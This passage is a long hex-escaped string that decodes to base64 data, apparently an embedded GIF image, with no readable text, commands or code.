49\x38\x2F\x48\x51\x30\x38\x35\x78\x6D\x4E\x4C\x54\x51\x76\x67\x6A\x4D\x74\x44\x74\x56\x57\x6D\x74\x46\x46\x5A\x71\x2B\x73\x4E\x35\x7A\x6C\x61\x77\x54\x36\x74\x72\x50\x65\x63\x6C\x77\x76\x7A\x65\x74\x53\x59\x2B\x50\x52\x41\x6C\x61\x31\x55\x6F\x6E\x2F\x58\x57\x77\x77\x7A\x79\x62\x55\x54\x74\x69\x6A\x42\x58\x66\x4E\x5A\x41\x74\x33\x34\x39\x53\x59\x56\x76\x61\x79\x70\x55\x78\x71\x5A\x78\x2F\x6E\x6A\x6B\x54\x57\x74\x71\x35\x48\x72\x57\x56\x68\x5A\x38\x50\x56\x30\x6D\x35\x32\x48\x4B\x64\x4E\x37\x6D\x68\x7A\x4F\x78\x75\x32\x42\x6E\x61\x47\x63\x63\x6E\x75\x64\x35\x63\x37\x31\x39\x58\x34\x39\x61\x76\x6E\x76\x65\x35\x36\x32\x35\x76\x5A\x31\x77\x62\x33\x6C\x50\x74\x74\x31\x58\x59\x44\x6E\x42\x76\x59\x64\x75\x34\x45\x57\x55\x58\x74\x63\x46\x74\x62\x47\x2B\x68\x65\x4A\x4C\x2F\x46\x48\x57\x57\x44\x32\x39\x73\x61\x66\x49\x5A\x32\x75\x67\x74\x2B\x38\x47\x34\x62\x65\x78\x72\x36\x33\x72\x65\x36\x47\x32\x35\x6D\x69\x35\x76\x37\x47\x67\x6C\x50\x4E\x73\x6E\x72\x65\x6D\x55\x47\x72\x68\x7A\x58\x48\x77\x65\x31\x78\x69\x55\x2B\x4C\x6E\x64\x33\x48\x48\x63\x76\x76\x7A\x65\x2B\x5A\x58\x35\x72\x6E\x55\x39\x79\x35\x42\x51\x76\x53\x74\x41\x48\x7A\x75\x6F\x63\x30\x62\x7A\x61\x51\x35\x2B\x61\x7A\x56\x6E\x65\x61\x34\x4E\x73\x48\x4F\x6B\x35\x31\x2F\x48\x4E\x68\x33\x52\x30\x71\x4C\x64\x62\x36\x69\x64\x48\x79\x4E\x4F\x4A\x54\x76\x43\x4B\x37\x37\x77\x67\x57\x2B\x64\x36\x30\x68\x55\x32\x64\x61\x31\x58\x33\x65\x46\x6A\x56\x2B\x37\x46\x6E\x52\x35\x32\x6A\x39\x50\x62\x36\x30\x30\x48\x2B\x39\x6E\x46\x48\x6E\x58\x75\x6C\x76\x30\x67\x62\x59\x66\x35\x77\x72\x66\x39\x39\x59\x47\x49\x48\x4F\x68\x31\x4A\x78\x38\x71\x34\x2B\x36\x6A\x2F\x37\x6D\x37\x2F\x65\x33\x75\x4B\x37\x70\x6E\x59\x6A\x74\x50\x77\x2B\x73\x64\x38\x53\x36\x50\x2B\x75\x4C\x64\x6D\x58\x65\x66\x37\x78\x31\x78\x6B\x73\x38\x4D\x34\x2F\x32\x4F\x61\x73\x74\x33\x33\x65\x70\x33\x33\x30\x6E\x61\x62\x55\x34\x5A\x79\x66\x62\x6A\x75\x58\x38\x48\x66\x65\x68\x7A\x38\x76\x6D\x4A\x45\x32\x59\x41\x43\x61\x41\x64\x35\x4F\x6E\x65\x38\x64\x51\x4C\x66\x66\x53\x5A\x43\x55\x41\x42\x30\x76\x46\x41\x30\x67\x66\x65\x38\x55\x4E\x70\x50\x65\x41\x42\x73\x2F\x6C\x77\x39\x48\x37\x74\x71\x6E\x38\x34\x36\x6E\x43\x66\x47\x64\x4D\x4C\x68\x34\x6D\x53\x4C\x6D\x6E\x57\x6C\x32\x39\x79\x79\x67\x69\x41\x74\x4F\x63\x34\x58\x38\x55\x2B\x53\x50\x6A\x67\x4D\x35\x38\x79\x75\x75\x66\x39\x4A\x56\x6D\x70\x2F\x4B\x59\x49\x50\x2F\x6C\x35\x4B\x62\x35\x45\x42\x58\x36\x68\x4D\x36\x4F\x6B\x7A\x48\x36\x74\x2F\x6D\x53\x63\x7A\x37\x6E\x65\x76\x34\x4C\x57\x4C\x73\x46\x2F\x52\x32\x6E\x73\x47\x64\x69\x4C\x6E\x2F\x30\x47\x70\x44\x70\x2B\x39\x52\x48\x52\x70\x31\x73\x6E\x64\x31\x4F\x37\x6C\x30\x7A\x32\x78\x33\x52\x65\x74\x6B\x34\x45\x57\x48\x53\x2B\x39\x32\x2B\x54\x70\x34\x44\x6A\x70\x33\x4C\x77\x46\x33\x38\x4E\x75\x42\x42\x39\x39\x33\x68\x46\x4E\x6F\x45\x55\x43\x49\x41\x57\x57\x49\x44\x37\x64\x34\x45\x4F\x73\x58\x71\x65\x31\x34\x48\x4E\x68\x77\x44\x2F\x42\x34\x4C\x44\x35\x32\x33\x42\x35\x6D\x5A\x6D\x64\x33\x55\x52\x4B\x49\x47\x59\x63\x58\x30\x72\x43\x47\x30\x6E\x4F\x50\x39\x36\x6E\x69\x61\x43\x53\x6E\x4A\x2B\x36\x4A\x64\x6A\x4D\x32\x68\x61\x43\x66\x69\x42\x4F\x47\x68\x37\x2F\x39\x52\x39\x41\x44\x46\x37\x72\x74\x64\x6B\x6E\x36\x46\x2B\x36\x31\x65\x45\x52\x71\x68\x77\x4D\x73\x68\x35\x4F\x71\x69\x45\x50\x34\x67\x58\x54\x76\x69\x45\x50\x5A\x65\x44\x67\x63\x65\x46\x30\x79\x63\x51\x56\x6E\x69\x46\x4C\x59\x64\x32\x68\x55\x45\x41\x4B\x6E\x69\x44\x57\x78\x69\x45\x59\x55\x69\x47\x55\x32\x68\x30\x50\x73\x69\x47\x58\x6C\x57\x44\x32\x45\x65\x45\x55\x46\x68\x35\x48\x50\x69\x47\x65\x4C\x65\x47\x74\x4F\x65\x43\x61\x6F\x67\x58\x34\x55\x64\x51\x39\x69\x64\x76\x71\x36\x61\x44\x68\x59\x65\x48\x68\x37\x65\x42\x52\x4A\x65\x46\x33\x7A\x41\x38\x4C\x79\x68\x6C\x77\x4B\x63\x51\x50\x78\x65\x43\x66\x4A\x67\x49\x63\x74\x46\x54\x67\x42\x69\x49\x55\x62\x69\x48\x4D\x51\x65\x47\x65\x71\x69\x4A\x68\x51\x45\x65\x45\x38\x47\x49\x53\x2F\x68\x79\x6E\x51\x69\x4A\x70\x58\x69\x48\x6A\x7A\x45\x41\x2B\x4B\x52\x39\x6E\x73\x68\x74\x68\x4D\x68\x32\x70\x2B\x69\x46\x6B\x64\x56\x34\x30\x4A\x65\x4A\x68\x79\x69\x43\x4D\x45\x67\x6A\x6B\x62\x69\x44\x6B\x36\x47\x49\x4D\x56\x69\x4C\x74\x6F\x69\x4B\x2B\x70\x65\x42\x2B\x50\x42\x44\x44\x61\x56\x35\x46\x69\x47\x4B\x4C\x54\x68\x71\x63\x67\x57\x45\x39\x32\x43\x4D\x42\x70\x67\x59\x76\x76\x69\x4C\x4C\x4E\x69\x48\x68\x6D\x69\x4E\x71\x4D\x61\x44\x2B\x33\x42\x35\x38\x45\x51\x59\x30\x35\x69\x48\x72\x48\x69\x4C\x4F\x57\x66\x2F\x59\x5A\x4E\x49\x4F\x74\x77\x6F\x66\x63\x52\x33\x45\x63\x71\x34\x6A\x4C\x31\x32\x5A\x6B\x68\x34\x69\x62\x75\x49\x6A\x75\x6D\x6E\x6A\x75\x73\x49\x68\x79\x34\x34\x68\x74\x68\x49\x6A\x4F\x2F\x67\x5A\x38\x7A\x56\x42\x4E\x39\x49\x6A\x54\x69\x59\x6A\x39\x70\x59\x54\x39\x6B\x47\x67\x65\x50\x77\x69\x4A\x76\x67\x4A\x2F\x38\x49\x6A\x70\x69\x49\x66\x50\x4A\x59\x6A\x73\x39\x33\x6A\x71\x5A\x67\x41\x68\x6C\x52\x6A\x2F\x61\x59\x69\x39\x58\x31\x68\x53\x6E\x43\x6A\x2F\x67\x54\x6A\x75\x49\x6F\x4C\x57\x30\x49\x6A\x78\x49\x4A\x50\x51\x33\x70\x6A\x4E\x35\x6C\x67\x75\x59\x49\x6A\x64\x53\x33\x67\x43\x59\x4A\x53\x52\x71\x5A\x47\x79\x71\x35\x4C\x7A\x4A\x68\x6B\x54\x6A\x6B\x4C\x43\x48\x4A\x4F\x69\x4E\x4A\x55\x54\x42\x52\x67\x51\x45\x59\x6A\x5A\x73\x49\x44\x2F\x48\x6F\x61\x66\x6B\x58\x6A\x47\x33\x6A\x6B\x78\x41\x4A\x6B\x36\x2F\x59\x68\x79\x79\x42\x6B\x47\x52\x30\x6A\x41\x35\x4A\x50\x47\x31\x34\x6C\x41\x77\x52\x6C\x4F\x53\x6E\x66\x78\x65\x70\x6A\x2F\x6F\x51\x6B\x75\x2F\x59\x67\x7A\x66\x70\x6B\x6B\x43\x49\x6B\x73\x58\x6F\x6B\x47\x44\x4A\x6C\x56\x73\x4A\x53\x50\x33\x31\x6B\x74\x74\x49\x65\x46\x31\x59\x67\x6A\x2F\x5A\x6A\x30\x7A\x59\x6C\x6D\x6E\x70\x62\x61\x59\x42\x69\x69\x4A\x52\x66\x70\x78\x30\x67\x41\x59\x5A\x6C\x67\x37\x6D\x47\x76\x41\x78\x68\x42\x37\x52\x6B\x70\x71\x55\x61\x33\x59\x4A\x69\x2B\x34\x33\x69\x6F\x2B\x78\x41\x42\x34\x51\x45\x69\x53\x6F\x51\x44\x45\x70\x2F\x35\x51\x63\x4D\x5A\x44\x73\x75\x46\x6D\x78\x64\x7A\x46\x32\x36\x45\x78\x4E\x41\x35\x56\x59\x4B\x59\x79\x50\x59\x59\x61\x58\x6C\x59\x59\x31\x69\x54\x33\x31\x59\x4A\x57\x4E\x71\x42\x67\x4C\x79\x52\x51\x38\x69\x5A\x46\x6F\x31\x6E\x6E\x31\x68\x35\x71\x79\x2B\x42\x69\x6C\x61\x5A\x72\x56\x79\x48\x32\x46\x53\x54\x6B\x59\x57\x42\x70\x2F\x2B\x44\x49\x38\x47\x5A\x69\x4C\x47\x5A\x65\x76\x59\x59\x4F\x55\x47\x5A\x75\x61\x4E\x5A\x67\x76\x73\x68\x75\x63\x47\x56\x79\x65\x47\x5A\x78\x35\x47\x5A\x47\x36\x38\x5A\x70\x2F\x55\x35\x6C\x56\x43\x5A\x63\x70\x75\x5A\x77\x50\x31\x70\x67\x67\x69\x5A\x59\x62\x75\x52\x75\x33\x4F\x56\x6A\x55\x32\x58\x34\x48\x78\x5A\x72\x47\x4E\x78\x7A\x2B\x4E\x35\x33\x58\x53\x45\x72\x47\x42\x5A\x67\x67\x52\x52\x7A\x30\x70\x35\x31\x4A\x65\x5A\x65\x6C\x56\x4A\x62\x50\x77\x42\x7A\x4D\x36\x55\x32\x59\x35\x5A\x32\x48\x78\x56\x42\x64\x47\x54\x62\x45\x6B\x5A\x31\x6C\x4D\x5A\x2B\x5A\x57\x5A\x2B\x72\x74\x4A\x62\x4F\x77\x42\x7A\x68\x69\x58\x57\x74\x5A\x5A\x34\x4D\x61\x4A\x2F\x33\x6D\x51\x7A\x4E\x6B\x5A\x36\x4D\x56\x55\x6D\x51\x2B\x5A\x44\x2F\x6D\x61\x44\x49\x30\x42\x7A\x78\x32\x54\x55\x4F\x4B\x70\x77\x48\x69\x71\x42\x6A\x71\x61\x41\x55\x4F\x6D\x78\x57\x43\x5A\x32\x53\x4F\x44\x37\x72\x61\x54\x31\x4D\x69\x5A\x75\x69\x69\x59\x67\x68\x4B\x71\x49\x41\x79\x71\x48\x4F\x32\x5A\x6E\x55\x74\x61\x47\x6A\x36\x56\x45\x6A\x79\x71\x49\x63\x53\x61\x43\x70\x43\x66\x2B\x69\x59\x69\x68\x6E\x4D\x30\x71\x6A\x56\x4C\x6D\x66\x4E\x34\x71\x69\x4F\x61\x71\x6A\x4B\x34\x71\x66\x50\x54\x70\x75\x34\x79\x6D\x46\x64\x6E\x57\x6B\x30\x5A\x43\x54\x6B\x56\x47\x69\x76\x41\x68\x57\x53\x72\x71\x6B\x55\x58\x70\x68\x54\x68\x71\x6A\x79\x7A\x57\x6C\x55\x69\x71\x68\x30\x30\x57\x55\x42\x62\x6B\x2B\x57\x4A\x71\x6C\x31\x74\x6D\x67\x56\x5A\x71\x69\x64\x42\x57\x4C\x33\x66\x47\x55\x64\x73\x65\x6C\x52\x78\x68\x39\x5A\x6D\x6F\x4E\x59\x62\x71\x6C\x61\x70\x71\x68\x56\x39\x61\x6D\x62\x6F\x71\x6A\x78\x74\x6D\x69\x33\x56\x68\x6D\x64\x46\x71\x6E\x79\x57\x6D\x69\x59\x35\x71\x6E\x5A\x47\x71\x67\x5A\x2F\x71\x67\x4B\x44\x5A\x33\x39\x4B\x6C\x67\x67\x53\x71\x6F\x67\x79\x71\x61\x49\x79\x4F\x6E\x6C\x34\x61\x50\x6D\x4A\x53\x6F\x6A\x4B\x71\x46\x71\x6A\x6B\x79\x4D\x4A\x69\x54\x69\x75\x71\x66\x62\x79\x6F\x72\x5A\x6C\x6D\x70\x34\x71\x53\x50\x53\x6B\x69\x6F\x6E\x51\x71\x6A\x75\x72\x4B\x62\x2B\x6B\x4E\x32\x6B\x79\x71\x4F\x41\x79\x61\x56\x58\x65\x71\x65\x76\x48\x53\x6F\x57\x6B\x61\x67\x4A\x69\x6C\x72\x72\x6F\x71\x6B\x70\x43\x6F\x6A\x6B\x4D\x70\x33\x73\x36\x6D\x71\x63\x77\x71\x6B\x73\x6F\x57\x6D\x31\x5A\x6D\x70\x61\x51\x70\x6D\x66\x36\x57\x6C\x61\x79\x71\x71\x4E\x6F\x6D\x68\x56\x4E\x70\x30\x52\x62\x57\x6A\x74\x64\x6D\x66\x72\x36\x71\x73\x77\x37\x70\x32\x5A\x46\x57\x6B\x75\x75\x69\x72\x76\x2F\x6C\x37\x42\x56\x69\x6A\x76\x4C\x6D\x70\x66\x76\x71\x4B\x75\x34\x54\x2F\x70\x7A\x67\x35\x70\x43\x35\x71\x72\x53\x45\x6D\x71\x58\x30\x36\x55\x38\x36\x71\x46\x65\x4A\x36\x62\x2B\x69\x61\x72\x74\x53\x78\x6E\x62\x4C\x4B\x72\x59\x77\x51\x48\x37\x61\x36\x70\x36\x73\x70\x72\x2F\x73\x5A\x6B\x45\x36\x70\x72\x2F\x73\x6F\x69\x50\x4D\x61\x70\x36\x32\x36\x72\x6F\x54\x44\x72\x35\x61\x61\x6D\x34\x4F\x49\x72\x34\x76\x6F\x6B\x64\x2B\x36\x67\x41\x4E\x4C\x62\x64\x42\x4B\x70\x44\x52\x35\x73\x4E\x4F\x54\x70\x30\x77\x61\x67\x51\x75\x31\x4F\x76\x73\x36\x4F\x63\x2B\x71\x72\x38\x68\x36\x4E\x62\x43\x79\x73\x5A\x73\x7A\x67\x6C\x5A\x6F\x70\x38\x6D\x4B\x4B\x33\x41\x61\x73\x68\x42\x61\x73\x74\x37\x4B\x6E\x64\x61\x53\x73\x68\x79\x37\x73\x67\x31\x48\x72\x73\x45\x71\x4C\x4F\x4C\x5A\x49\x6C\x34\x5A\x64\x4F\x61\x71\x43\x2B\x45\x69\x70\x68\x58\x62\x73\x66\x78\x4A\x72\x37\x33\x41\x4C\x41\x47\x4C\x73\x45\x39\x61\x6F\x4D\x63\x4A\x54\x67\x39\x72\x74\x4F\x54\x6B\x73\x49\x36\x61\x56\x77\x59\x4C\x74\x45\x75\x62\x74\x4A\x38\x36\x51\x4B\x59\x61\x6D\x57\x4D\x59\x74\x62\x39\x36\x6F\x58\x4C\x6A\x58\x78\x63\x55\x73\x51\x4A\x5A\x56\x62\x48\x35\x73\x31\x6A\x72\x72\x32\x48\x42\x66\x71\x6B\x36\x6D\x6C\x4F\x62\x59\x6D\x52\x62\x74\x6C\x39\x61\x74\x56\x76\x33\x73\x5A\x36\x34\x74\x72\x58\x58\x74\x6C\x65\x70\x73\x4F\x78\x71\x68\x4E\x4C\x36\x6B\x58\x54\x72\x69\x68\x50\x62\x6D\x6E\x69\x37\x46\x51\x4E\x77\x52\x49\x2B\x36\x57\x5A\x37\x67\x4A\x2B\x44\x53\x74\x33\x37\x37\x2F\x37\x66\x75\x41\x52\x38\x56\x4B\x68\x59\x4E\x51\x4C\x68\x4A\x61\x6C\x6F\x41\x77\x41\x47\x65\x4D\x41\x46\x51\x70\x4C\x6A\x43\x4E\x6A\x76\x33\x79\x70\x63\x41\x30\x46\x6D\x73\x45\x62\x6D\x68\x36\x68\x69\x4F\x43\x30\x6B\x2F\x61\x72\x61\x41\x65\x37\x47\x61\x43\x58\x34\x43\x38\x41\x44\x54\x38\x51\x41\x64\x52\x47\x78\x61\x53\x6F\x4A\x6E\x68\x4C\x4F\x61\x43\x78\x6A\x58\x73\x51\x44\x6B\x73\x51\x41\x39\x4A\x4C\x73\x30\x65\x36\x78\x43\x32\x34\x71\x71\x6D\x37\x71\x66\x43\x41\x41\x69\x63\x42\x2F\x73\x67\x6D\x47\x76\x6F\x59\x71\x79\x65\x5A\x77\x61\x2B\x36\x35\x36\x77\x62\x77\x41\x67\x6C\x52\x74\x39\x52\x71\x30\x39\x5A\x78\x71\x61\x72\x75\x33\x65\x37\x56\x77\x6C\x32\x42\x2F\x32\x71\x2F\x5A\x71\x37\x33\x51\x47\x79\x50\x4E\x32\x71\x37\x41\x47\x37\x7A\x43\x4F\x37\x78\x68\x43\x37\x5A\x4B\x42\x6D\x4E\x55\x65\x37\x36\x6F\x53\x37\x79\x6F\x43\x36\x79\x36\x43\x6E\x2F\x41\x43\x62\x37\x68\x4B\x37\x34\x70\x71\x69\x62\x68\x36\x72\x52\x62\x69\x36\x64\x64\x4F\x37\x43\x32\x31\x48\x4B\x63\x53\x30\x6C\x78\x47\x73\x43\x64\x32\x30\x77\x58\x57\x4D\x44\x61\x68\x4C\x36\x38\x36\x70\x7A\x43\x53\x69\x72\x62\x61\x36\x78\x57\x71\x6C\x38\x78\x71\x33\x43\x51\x70\x72\x2F\x73\x53\x57\x34\x58\x48\x44\x47\x71\x45\x42\x65\x50\x77\x73\x44\x6B\x4F\x59\x34\x64\x6A\x43\x7A\x33\x6F\x63\x47\x71\x68\x49\x4C\x50\x4B\x30\x75\x65\x36\x71\x48\x64\x77\x37\x30\x6B\x6D\x37\x59\x6A\x57\x37\x50\x73\x71\x2F\x2B\x65\x36\x35\x69\x72\x6F\x79\x72\x44\x4A\x5A\x7A\x43\x4E\x58\x79\x6E\x79\x72\x69\x72\x6B\x48\x57\x31\x4B\x68\x75\x74\x61\x56\x75\x30\x34\x4C\x61\x33\x4A\x59\x57\x2F\x2F\x6E\x75\x53\x72\x4A\x71\x33\x49\x73\x79\x33\x45\x2F\x71\x33\x47\x77\x7A\x45\x50\x70\x73\x2F\x32\x44\x72\x46\x4F\x77\x74\x4C\x56\x37\x77\x56\x39\x55\x69\x2F\x32\x48\x75\x72\x6F\x4C\x54\x46\x54\x69\x78\x77\x76\x2B\x75\x47\x62\x2B\x76\x44\x74\x68\x65\x34\x7A\x42\x4F\x2F\x71\x41\x71\x77\x38\x68\x76\x42\x6D\x4D\x6E\x47\x62\x55\x79\x76\x33\x33\x75\x74\x35\x6C\x76\x46\x6B\x4F\x66\x47\x56\x50\x69\x2B\x61\x68\x65\x50\x39\x78\x75\x61\x44\x46\x75\x6F\x66\x73\x79\x30\x49\x72\x6E\x45\x66\x55\x79\x72\x64\x6A\x75\x63\x69\x79\x4B\x39\x44\x49\x66\x49\x4B\x43\x77\x50\x73\x45\x4B\x58\x49\x6D\x52\x5A\x51\x78\x77\x50\x7A\x50\x49\x63\x6B\x2F\x78\x65\x4B\x41\x75\x55\x34\x58\x4A\x61\x37\x4B\x47\x38\x6C\x56\x7A\x49\x31\x75\x4C\x4A\x6E\x78\x78\x56\x6D\x34\x79\x47\x42\x42\x4D\x41\x44\x58\x44\x43\x6A\x57\x53\x7A\x32\x66\x63\x77\x68\x45\x48\x4B\x70\x66\x78\x66\x72\x70\x79\x78\x73\x44\x78\x62\x72\x67\x73\x67\x2F\x54\x76\x44\x42\x58\x76\x4C\x6A\x78\x45\x41\x75\x61\x7A\x4C\x76\x52\x72\x4B\x31\x2B\x44\x4C\x6E\x36\x48\x4B\x4A\x57\x4B\x2F\x70\x30\x77\x4E\x78\x73\x79\x58\x71\x37\x77\x69\x49\x48\x79\x30\x67\x56\x77\x4D\x7A\x65\x7A\x4D\x36\x45\x53\x30\x69\x31\x72\x4E\x6B\x2F\x46\x61\x77\x57\x78\x4D\x32\x4D\x7A\x2F\x7A\x4E\x70\x63\x67\x78\x76\x51\x54\x74\x2B\x63\x7A\x65\x47\x63\x47\x41\x78\x36\x51\x2B\x55\x4D\x7A\x75\x66\x63\x78\x4E\x52\x55\x79\x33\x7A\x61\x7A\x6E\x42\x4D\x4B\x75\x76\x4D\x7A\x76\x4B\x4D\x77\x2B\x55\x46\x7A\x2B\x5A\x38\x7A\x78\x69\x6C\x7A\x2F\x73\x63\x7A\x6E\x4E\x47\x7A\x50\x62\x63\x7A\x6E\x2B\x47\x77\x42\x6B\x6C\x7A\x34\x76\x32\x79\x41\x50\x64\x7A\x4A\x43\x32\x75\x75\x6F\x72\x73\x63\x62\x63\x30\x4F\x6C\x4C\x77\x63\x54\x6B\x79\x78\x4C\x74\x74\x69\x32\x4C\x4B\x52\x5A\x39\x30\x59\x5A\x5A\x78\x72\x39\x77\x79\x78\x77\x4E\x76\x56\x52\x4D\x6F\x75\x30\x53\x30\x76\x38\x4C\x78\x6F\x33\x53\x73\x79\x61\x39\x55\x69\x6A\x39\x30\x53\x2B\x37\x30\x6B\x62\x70\x7A\x68\x6F\x74\x30\x44\x41\x4E\x76\x79\x4E\x4E\x50\x77\x5A\x64\x30\x78\x5A\x37\x30\x7A\x69\x64\x79\x44\x6F\x64\x30\x7A\x44\x73\x50\x30\x2F\x38\x30\x30\x48\x63\x77\x39\x51\x38\x7A\x55\x54\x64\x55\x65\x52\x67\x79\x45\x6D\x39\x55\x55\x76\x39\x48\x76\x48\x78\x75\x45\x31\x64\x4E\x66\x6D\x71\x47\x79\x30\x31\x31\x52\x55\x70\x78\x31\x68\x4E\x64\x51\x53\x37\x31\x55\x6C\x49\x30\x56\x37\x39\x31\x62\x55\x61\x31\x6E\x73\x73\x74\x32\x54\x39\x45\x44\x78\x39\x31\x68\x49\x78\x46\x32\x72\x64\x31\x6D\x37\x39\x31\x6E\x41\x64\x31\x33\x49\x39\x31\x33\x52\x64\x31\x33\x5A\x39\x31\x33\x69\x64\x31\x33\x71\x39\x31\x33\x7A\x64\x31\x33\x37\x39\x31\x34\x41\x64\x32\x49\x49\x39\x32\x49\x52\x64\x32\x49\x5A\x39\x32\x49\x69\x64\x54\x39\x69\x4B\x76\x64\x69\x4D\x33\x64\x69\x4F\x2F\x64\x69\x51\x48\x64\x6D\x53\x50\x64\x6D\x55\x58\x64\x6D\x57\x66\x64\x6D\x59\x6E\x64\x6D\x61\x76\x64\x6D\x63\x33\x64\x6D\x65\x2F\x64\x6D\x67\x48\x64\x71\x69\x50\x64\x71\x6B\x58\x64\x71\x6D\x66\x64\x71\x6F\x6E\x64\x71\x71\x76\x64\x71\x73\x33\x64\x71\x75\x2F\x64\x71\x77\x48\x64\x75\x79\x50\x64\x75\x30\x58\x64\x75\x32\x66\x64\x75\x34\x6E\x64\x75\x36\x76\x64\x73\x61\x45\x51\x67\x41\x49\x66\x6B\x45\x43\x52\x51\x41\x54\x67\x41\x73\x41\x41\x41\x41\x41\x50\x51\x42\x39\x41\x45\x41\x42\x2F\x2B\x41\x54\x6F\x4B\x44\x68\x49\x57\x47\x68\x34\x69\x4A\x69\x6F\x75\x4D\x6A\x59\x36\x50\x6B\x4A\x47\x53\x6B\x35\x53\x56\x6C\x70\x65\x59\x6D\x5A\x71\x62\x6E\x4A\x32\x65\x6E\x36\x43\x68\x6F\x71\x4F\x6B\x70\x61\x61\x6E\x71\x4B\x6D\x71\x71\x36\x79\x74\x72\x71\x2B\x77\x73\x62\x4B\x7A\x74\x4C\x57\x32\x74\x37\x69\x35\x75\x72\x75\x38\x76\x62\x36\x2F\x77\x4D\x48\x43\x77\x38\x54\x46\x78\x73\x66\x49\x79\x63\x72\x4C\x7A\x4D\x33\x4F\x7A\x39\x44\x52\x30\x74\x50\x55\x31\x64\x62\x58\x32\x4E\x6E\x61\x32\x39\x7A\x64\x33\x74\x2F\x67\x34\x65\x4C\x6A\x35\x4F\x58\x6D\x35\x2B\x6A\x70\x36\x75\x76\x73\x37\x65\x37\x76\x38\x50\x48\x79\x38\x2F\x54\x31\x39\x76\x66\x34\x2B\x66\x72\x37\x2F\x50\x33\x2B\x2F\x77\x41\x44\x43\x68\x78\x49\x73\x4B\x44\x42\x67\x77\x67\x54\x4B\x6C\x7A\x49\x73\x4B\x48\x44\x68\x78\x41\x6A\x53\x70\x78\x49\x73\x61\x4C\x46\x69\x78\x67\x7A\x61\x74\x7A\x49\x73\x61\x50\x48\x6A\x79\x42\x44\x69\x68\x78\x4A\x73\x71\x54\x4A\x6B\x79\x68\x54\x71\x6C\x7A\x4A\x73\x71\x58\x4C\x6C\x7A\x42\x6A\x79\x70\x78\x4A\x73\x36\x62\x4E\x6D\x7A\x68\x7A\x36\x74\x7A\x4A\x73\x36\x66\x50\x6E\x30\x43\x44\x43\x68\x31\x4B\x74\x4B\x6A\x52\x6F\x30\x69\x54\x4B\x6C\x33\x4B\x74\x4B\x6E\x54\x70\x31\x43\x6A\x53\x70\x31\x4B\x74\x61\x72\x56\x71\x31\x69\x7A\x61\x74\x33\x4B\x74\x61\x76\x58\x72\x32\x44\x44\x69\x68\x31\x4C\x74\x71\x7A\x5A\x73\x32\x6A\x54\x71\x75\x31\x35\x6F\x41\x43\x41\x74\x33\x44\x2F\x34\x38\x71\x56\x75\x2F\x62\x73\x33\x4C\x6B\x43\x41\x6A\x54\x5A\x79\x37\x65\x76\x33\x37\x2B\x41\x2B\x39\x61\x64\x47\x72\x69\x77\x34\x63\x4F\x49\x44\x51\x39\x4F\x6D\x72\x69\x78\x34\x38\x64\x2B\x46\x78\x2B\x46\x54\x4C\x6C\x79\x59\x63\x6D\x54\x4C\x57\x76\x57\x6A\x4E\x6E\x6F\x35\x73\x2B\x51\x4F\x78\x63\x46\x54\x54\x71\x78\x36\x4A\x56\x37\x4D\x5A\x56\x65\x48\x66\x6A\x30\x79\x62\x2B\x58\x57\x4D\x75\x4F\x37\x44\x71\x6B\x59\x6B\x75\x7A\x63\x39\x66\x2B\x69\x46\x68\x31\x62\x74\x61\x37\x4E\x7A\x36\x4F\x2F\x58\x74\x31\x63\x49\x79\x56\x69\x52\x63\x6E\x66\x5A\x7A\x69\x5A\x75\x58\x4C\x6E\x7A\x64\x2F\x79\x42\x78\x33\x39\x4D\x2F\x54\x47\x77\x4B\x33\x66\x74\x31\x79\x64\x6F\x57\x36\x4B\x79\x30\x33\x6C\x50\x79\x37\x77\x65\x4C\x63\x48\x5A\x74\x4B\x62\x58\x35\x67\x64\x4F\x69\x30\x32\x37\x2F\x73\x33\x69\x53\x39\x2F\x4A\x6E\x30\x2B\x64\x35\x6E\x6E\x46\x2F\x2F\x66\x73\x2F\x39\x43\x66\x61\x66\x55\x41\x45\x43\x4E\x69\x42\x51\x42\x62\x5A\x32\x34\x45\x34\x4A\x58\x72\x5A\x67\x54\x67\x30\x61\x2B\x43\x42\x4F\x45\x63\x4A\x32\x6B\x58\x38\x54\x63\x6C\x49\x68\x68\x73\x67\x4A\x6D\x4B\x46\x76\x46\x58\x59\x6B\x34\x59\x65\x54\x62\x46\x69\x66\x52\x77\x36\x53\x2B\x4D\x69\x47\x49\x42\x32\x6D\x6F\x69\x4D\x68\x32\x74\x62\x62\x69\x34\x6C\x45\x53\x4A\x4A\x36\x4E\x42\x5A\x69\x34\x34\x33\x44\x35\x62\x68\x6A\x53\x5A\x54\x52\x32\x47\x41\x76\x70\x6E\x58\x44\x32\x59\x64\x44\x31\x6E\x49\x6B\x2F\x79\x55\x65\x42\x6F\x50\x64\x67\x77\x6E\x4F\x55\x6C\x70\x36\x46\x76\x49\x43\x32\x6F\x4A\x52\x75\x76\x49\x62\x6C\x53\x6E\x61\x4D\x75\x56\x2B\x42\x62\x5A\x79\x48\x5A\x64\x46\x30\x6C\x4A\x64\x65\x32\x47\x71\x6B\x68\x2B\x5A\x50\x63\x70\x79\x35\x6E\x66\x39\x70\x5A\x4A\x6C\x69\x56\x2F\x43\x38\x75\x5A\x30\x33\x61\x45\x53\x49\x35\x33\x62\x76\x58\x49\x6C\x6D\x75\x69\x56\x59\x75\x4B\x4A\x54\x47\x36\x70\x35\x5A\x4C\x6D\x47\x54\x72\x4B\x6F\x42\x78\x47\x4D\x71\x61\x59\x51\x59\x49\x70\x32\x36\x4B\x4D\x4E\x75\x6B\x6F\x66\x61\x78\x45\x2B\x6C\x2B\x64\x6F\x46\x52\x61\x70\x53\x51\x42\x5A\x74\x6F\x59\x6C\x45\x39\x32\x36\x75\x6D\x49\x6C\x34\x61\x36\x53\x70\x6B\x48\x53\x76\x66\x4A\x71\x56\x32\x6D\x75\x71\x61\x6F\x73\x57\x4B\x70\x61\x53\x65\x77\x75\x73\x6A\x6E\x72\x4A\x43\x69\x4F\x6D\x46\x6F\x6E\x75\x51\x36\x49\x36\x69\x71\x2B\x68\x6D\x66\x49\x6F\x30\x65\x68\x79\x4F\x75\x77\x75\x70\x4B\x62\x4A\x79\x78\x48\x46\x74\x6A\x73\x73\x6F\x36\x75\x30\x6D\x7A\x6F\x7A\x37\x4C\x61\x37\x53\x45\x49\x69\x74\x74\x63\x37\x63\x78\x69\x36\x32\x31\x6B\x42\x51\x4C\x6A\x49\x4C\x5A\x6F\x53\x76\x75\x75\x4E\x39\x71\x6D\x36\x65\x54\x74\x56\x5A\x4C\x37\x62\x58\x43\x72\x6A\x63\x65\x76\x4F\x47\x6D\x79\x35\x34\x6F\x6C\x62\x70\x70\x48\x4C\x37\x6B\x4B\x6D\x76\x76\x6E\x4C\x6D\x55\x36\x6B\x75\x62\x4F\x65